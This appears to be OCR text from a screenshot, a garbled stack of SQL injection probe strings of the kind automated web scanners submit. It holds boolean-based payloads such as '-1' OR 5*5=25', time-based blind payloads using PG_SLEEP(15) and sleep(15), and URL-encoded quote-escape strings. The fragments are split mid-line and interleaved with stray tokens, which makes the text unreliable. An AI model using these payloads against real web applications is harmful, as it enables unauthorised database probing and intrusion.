
"xA63RCsc"="
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
@@fJ3hH
-1' OR 5*5=25 or
'PmztS1gS'='
-1" OR 5*5=26 or
1-1)) OR 737=
"kbrDEBVL"="
(SELECT 737 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
1-1) OR 35=(SELECT
"EnG2vPAW"="
35 FROM
PG_SLEEP(15))--
Bangladesh????
1*if(now()=sysdate(),sleep(15),0)
%2527%2522\'\"
-1' OR 5*5=26 or
'GqAcAwrJ'='
-1' OR 5*5=25 or
1????%2527%2522\'\"
'A035DPLC'='
-1" OR 5*5=25 or
"xA63RCsc"="
1-1)) OR 423=
1-1 OR 961=(SELECT
(SELECT 423 FROM
961 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
@@pMJz9
'yzQu5Dfb'='
-1' OR 5*5=25 or
'sc2r1auf'='
-1" OR 5*5=26 or
1-1)) OR 893=